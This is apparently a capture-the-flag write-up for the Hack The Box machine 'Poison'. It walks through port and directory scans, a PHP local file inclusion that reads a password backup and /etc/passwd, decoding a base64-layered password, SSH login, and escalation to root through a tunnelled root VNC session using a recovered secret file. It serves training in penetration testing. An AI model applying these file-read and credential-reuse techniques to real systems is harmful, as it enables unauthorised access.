Poison, a medium FreeBSD box which had just a simple PHP website that both had an LFI which gave us a password that was base64 encoded 13 times and through the LFI we got a list of users. Successfully SSH’ing in as charix gives us user and then moves onto priv esc which is done by noticing a root owned process which is running a Xvnc server. Unzipping a zip file in the home directory of charix gives us an encrypted password, we setup port forwarding allowing us to access the localhost VNC, which we authenticate using the secrets file we unzipped thus giving us root.
Enumeration
nmap
Began with a nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(kali㉿kali)-[~/HTB/Poison]
└─$ nmap -sV -sC -oA nmap 10.129.1.254
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-30 06:39 EDT
Nmap scan report for 10.129.1.254
Host is up (0.024s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2 (FreeBSD 20161230; protocol 2.0)
| ssh-hostkey:
| 2048 e3:3b:7d:3c:8f:4b:8c:f9:cd:7f:d2:3a:ce:2d:ff:bb (RSA)
| 256 4c:e8:c6:02:bd:fc:83:ff:c9:80:01:54:7d:22:81:72 (ECDSA)
|_ 256 0b:8f:d5:71:85:90:13:85:61:8b:eb:34:13:5f:94:3b (ED25519)
80/tcp open http Apache httpd 2.4.29 ((FreeBSD) PHP/5.6.32)
|_http-server-header: Apache/2.4.29 (FreeBSD) PHP/5.6.32
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
Service Info: OS: FreeBSD; CPE: cpe:/o:freebsd:freebsd
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.40 seconds
nmap came back with normal results for a unix based machine. While I was looking at the website I ran a full port nmap in the background incase there are some obscure services running.
full nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(kali㉿kali)-[~/HTB/Poison]
└─$ nmap -sV -sC -p- -oA full_nmap 10.129.1.254
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-30 06:43 EDT
Nmap scan report for 10.129.1.254
Host is up (0.022s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2 (FreeBSD 20161230; protocol 2.0)
| ssh-hostkey:
| 2048 e3:3b:7d:3c:8f:4b:8c:f9:cd:7f:d2:3a:ce:2d:ff:bb (RSA)
| 256 4c:e8:c6:02:bd:fc:83:ff:c9:80:01:54:7d:22:81:72 (ECDSA)
|_ 256 0b:8f:d5:71:85:90:13:85:61:8b:eb:34:13:5f:94:3b (ED25519)
80/tcp open http Apache httpd 2.4.29 ((FreeBSD) PHP/5.6.32)
|_http-server-header: Apache/2.4.29 (FreeBSD) PHP/5.6.32
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
Service Info: OS: FreeBSD; CPE: cpe:/o:freebsd:freebsd
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 2087.12 seconds
Nothing extra was found scanning on every port therefore we fully concentrate on the website as the SSH version is up to date and no vulnerabilities are found for said version.
ffuf
Ran ffuf to enumerate the website’s directories:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
┌──(kali㉿kali)-[~/HTB/Poison]
└─$ ffuf -u http://poison.htb/FUZZ -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt -fc 403
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://poison.htb/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
:: Filter : Response status: 403
________________________________________________
[Status: 200, Size: 289, Words: 21, Lines: 13]
[Status: 200, Size: 289, Words: 21, Lines: 13]
:: Progress: [62283/62283] :: Job [1/1] :: 952 req/sec :: Duration: [0:02:30] :: Errors: 3 ::
Ran ffuf to enumerate the website’s files:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
┌──(kali㉿kali)-[~/HTB/Poison]
└─$ ffuf -u http://poison.htb/FUZZ -w /usr/share/seclists/Discovery/Web-Content/raft-large-files.txt -fc 403
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://poison.htb/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-large-files.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
:: Filter : Response status: 403
________________________________________________
info.php [Status: 200, Size: 157, Words: 19, Lines: 1]
phpinfo.php [Status: 200, Size: 68242, Words: 3475, Lines: 715]
. [Status: 200, Size: 289, Words: 21, Lines: 13]
browse.php [Status: 200, Size: 321, Words: 29, Lines: 5]
index.php [Status: 200, Size: 289, Words: 21, Lines: 13]
ini.php [Status: 200, Size: 20456, Words: 8967, Lines: 984]
:: Progress: [37042/37042] :: Job [1/1] :: 802 req/sec :: Duration: [0:00:47] :: Errors: 1 ::
Foothold
From the website enumeration we can see that there isn’t much on the website and just some php files. Navigating to the website we are greeted with this page.

Viewing the source code of the website shows that it’s just a simple form that uses browse.php to submit the data.
1
2
3
4
5
6
7
8
9
10
11
12
<html>
<body>
<h1>Temporary website to test local .php scripts.</h1>
Sites to be tested: ini.php, info.php, listfiles.php, phpinfo.php
</body>
</html>
<form action="/browse.php" method="GET">
Scriptname: <input type="text" name="file"><br>
<input type="submit" value="Submit">
</form>
The form allows you to input one of the local php scripts and clicking the Submit button executes said php script. Running phpinfo.php shows the PHP information including it’s version.

Taking a look at the URL: [http://poison.htb/browse.php?file=phpinfo.php](http://poison.htb/browse.php?file=phpinfo.php) we can begin to see how the browse.php script functions. It takes a file name but doesn’t just display the content of the php file but executes it. Going through all the scripts showcased after we execute listfiles.php which outputs this onto the website:
1
Array ( [0] => . [1] => .. [2] => browse.php [3] => index.php [4] => info.php [5] => ini.php [6] => listfiles.php [7] => phpinfo.php [8] => pwdbackup.txt )
Where the last item in the array is pwdbackup.txt, which is entirely different to the rest of the files so let’s try and view it by changing the URL to http://poison.htb/browse.php?file=pwdbackup.txt. After this loads we get this text file:
This password is secure, it's encoded atleast 13 times.. what could go wrong really.. Vm0wd2QyUXlVWGxWV0d4WFlURndVRlpzWkZOalJsWjBUVlpPV0ZKc2JETlhhMk0xVmpKS1IySkVU bGhoTVVwVVZtcEdZV015U2tWVQpiR2hvVFZWd1ZWWnRjRWRUTWxKSVZtdGtXQXBpUm5CUFdWZDBS bVZHV25SalJYUlVUVlUxU1ZadGRGZFZaM0JwVmxad1dWWnRNVFJqCk1EQjRXa1prWVZKR1NsVlVW M040VGtaa2NtRkdaR2hWV0VKVVdXeGFTMVZHWkZoTlZGSlRDazFFUWpSV01qVlRZVEZLYzJOSVRs WmkKV0doNlZHeGFZVk5IVWtsVWJXaFdWMFZLVlZkWGVHRlRNbEY0VjI1U2ExSXdXbUZEYkZwelYy eG9XR0V4Y0hKWFZscExVakZPZEZKcwpaR2dLWVRCWk1GWkhkR0ZaVms1R1RsWmtZVkl5YUZkV01G WkxWbFprV0dWSFJsUk5WbkJZVmpKMGExWnRSWHBWYmtKRVlYcEdlVmxyClVsTldNREZ4Vm10NFYw MXVUak5hVm1SSFVqRldjd3BqUjJ0TFZXMDFRMkl4WkhOYVJGSlhUV3hLUjFSc1dtdFpWa2w1WVVa T1YwMUcKV2t4V2JGcHJWMGRXU0dSSGJFNWlSWEEyVmpKMFlXRXhXblJTV0hCV1ltczFSVmxzVm5k WFJsbDVDbVJIT1ZkTlJFWjRWbTEwTkZkRwpXbk5qUlhoV1lXdGFVRmw2UmxkamQzQlhZa2RPVEZk WGRHOVJiVlp6VjI1U2FsSlhVbGRVVmxwelRrWlplVTVWT1ZwV2EydzFXVlZhCmExWXdNVWNLVjJ0 NFYySkdjR2hhUlZWNFZsWkdkR1JGTldoTmJtTjNWbXBLTUdJeFVYaGlSbVJWWVRKb1YxbHJWVEZT Vm14elZteHcKVG1KR2NEQkRiVlpJVDFaa2FWWllRa3BYVmxadlpERlpkd3BOV0VaVFlrZG9hRlZz WkZOWFJsWnhVbXM1YW1RelFtaFZiVEZQVkVaawpXR1ZHV210TmJFWTBWakowVjFVeVNraFZiRnBW VmpOU00xcFhlRmRYUjFaSFdrWldhVkpZUW1GV2EyUXdDazVHU2tkalJGbExWRlZTCmMxSkdjRFpO Ukd4RVdub3dPVU5uUFQwSwo=
Credentials found
Just because of the characters and the = at the end of the string I’m going to assume as it’s also an easy box that this password is just encoded 13 times with base64 or some type of base. So let’s head over to https://gchq.github.io/CyberChef/ and after putting the string into the Input box and dropping From Base64 into the Recipe box a password was outputted (Link to the CyberChef recipe can be found here).
The decoded string was Charix!2#4%6&8(0. Which I assume is a password for one of the users on this box. From there it’s time to attempt to abuse the ?file= aspect of the website to get a Local File Inclusion (LFI). An LFI allows us to view the contents of files on the system, such as /etc/passwd which would allow us to see users which could allow us to trying to SSH in using the credentials.
Trying the LFI by changing the URL to [http://poison.htb/browse.php?file=/etc/passwd](http://poison.htb/browse.php?file=/etc/passwd) we get the output of file. Allowing us to note down users that have an actual shell.

Finding only 2 accounts that are actual “user” accounts; charix:*:1001:1001:charix:/home/charix:/bin/csh and root:*:0:0:Charlie &:/root:/bin/csh. The next thing to try is to SSH in as charix and use the password we gathered above.
User
Shell achieved
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
┌──(kali㉿kali)-[~/HTB/Poison]
└─$ ssh charix@poison.htb 255 ⨯
The authenticity of host 'poison.htb (10.129.1.254)' can't be established.
ECDSA key fingerprint is SHA256:rhYtpHzkd9nBmOtN7+ft0JiVAu8qnywLb48Glz4jZ8c.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'poison.htb,10.129.1.254' (ECDSA) to the list of known hosts.
Password for charix@Poison:
Last login: Mon Mar 19 16:38:00 2018 from 10.10.14.4
FreeBSD 11.1-RELEASE (GENERIC) #0 r321309: Fri Jul 21 02:08:28 UTC 2017
Welcome to FreeBSD!
Release Notes, Errata: https://www.FreeBSD.org/releases/
Security Advisories: https://www.FreeBSD.org/security/
FreeBSD Handbook: https://www.FreeBSD.org/handbook/
FreeBSD FAQ: https://www.FreeBSD.org/faq/
Questions List: https://lists.FreeBSD.org/mailman/listinfo/freebsd-questions/
FreeBSD Forums: https://forums.FreeBSD.org/
Documents installed with the system are in the /usr/local/share/doc/freebsd/
directory, or can be installed later with: pkg install en-freebsd-doc
For other languages, replace "en" with a language code like de or fr.
Show the version of FreeBSD installed: freebsd-version ; uname -a
Please include that output and any error messages when posting questions.
Introduction to manual pages: man man
FreeBSD directory layout: man hier
Edit /etc/motd to change this login announcement.
To see all of the directories on your FreeBSD system, type
find / -type d | less
All the files?
find / -type f | less
charix@Poison:~ %
SSH in using that password worked straight away meaning we have the user flag.
Root
We’ve now got to get from Charix → Root using any method possible. So I’ll begin checking the normal stuff that you do for a unix based machine.
Finding an encrypted password
Just ls in the home directories of Charix we can see both the user text file and secret.zip. Trying to unzip this file on the machine doesn’t work as it requires a password, so to bypass this I’m going to try and brute force the password for the ZIP file but just need to transfer the file from the machine onto my local machine.
The easiest method would be to use a python HTTP server, checking to see if the machine has python I can do pyhon3 -v which returns an error and python -v which doesn’t return an error and returns a python shell. Therefore I know I can run a python 2.7 HTTP server and grab the file using wget.
Before brute forcing the zip file I decided to use the password for charix which is Charix!2#4%6&8(0 . This successfully unzips the zip giving us a file called secret.
I can’t make up anything of secret but this could be an encrypted password that I may have to use later.
Finding a root VNC process
Trying sudo -l returns an error stating Command not found., which I didn’t expect but it is a FreeBSD box meaning it may not have some “default” Linux binaries. However ps aux did work, showing all the current processes and the user who is running said processes. Looking through the output I’m taking a good look at any processes that are running as Root, the process which looked most out of place was this process: root 608 0.0 0.7 23620 7424 v0- I 12:33 0:00.05 Xvnc :1 -desktop X -httpd /usr/local/share/tightvnc/classes -auth /root/.Xauthority -geometry 1280x800 -depth 24 -rfbwait 120000 -rfbauth /root/.vnc/passwd -rfbport 5901 -localhost -nolisten tcp :1 .
This process is running a unix based VNC called Xvnc. A Virtual Network Computing (VNC) is a graphical desktop sharing system that uses the Remote Frame Buffer protocol (RFB) to remotely control another computer. It transmits the keyboard and mouse events from one computer to another, relaying the graphical screen updates back in the other direction. It uses port 5900: VNC and 5901: VNC-1.
Now my plan from here is to attempt to hijack this in some way, we can’t just VNC in as it requires a password as you can see from this flag -rfbauth /root/.vnc/passwd . Now we can’t get that password as it’s in the root directory. However the secret file from earlier must be used somewhere, so the said secret file which seems to be encrypted could be the said password for the VNC.
Setting up Port forwarding
To try and use this secret we first of all need to setup port forwarding as Xvnc is only running on localhost. We can set this up using SSH.
1
2
┌──(kali㉿kali)-[~/HTB/Poison]
└─$ ssh -L 5901:127.0.0.1:5901 charix@poison.htb
The above command works like so: local-port:remote-ip:remote-port, where any connection made to port 5901 will be forwarded over SSH. Allowing us to access and interact with a port that is normally only localhost and not remote. We can confirm it’s working by running this command.
1
2
3
4
5
┌──(kali㉿kali)-[~/HTB/Poison]
└─$ netstat -antp | grep 5901
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
tcp 0 0 127.0.0.1:5901 0.0.0.0:* LISTEN 2264/ssh
When researching around abusing and exploiting VNC’s I came across this article, which shows using this command vncviewer -passwd secret $IP:6901. So let’s try this from my kali machine.
1
2
┌──(kali㉿kali)-[~/HTB/Poison]
└─$ vncview -passwd secret 127.0.0.1:5901
Which in fact works and we get a VNC pop up.
Giving us the Root shell:
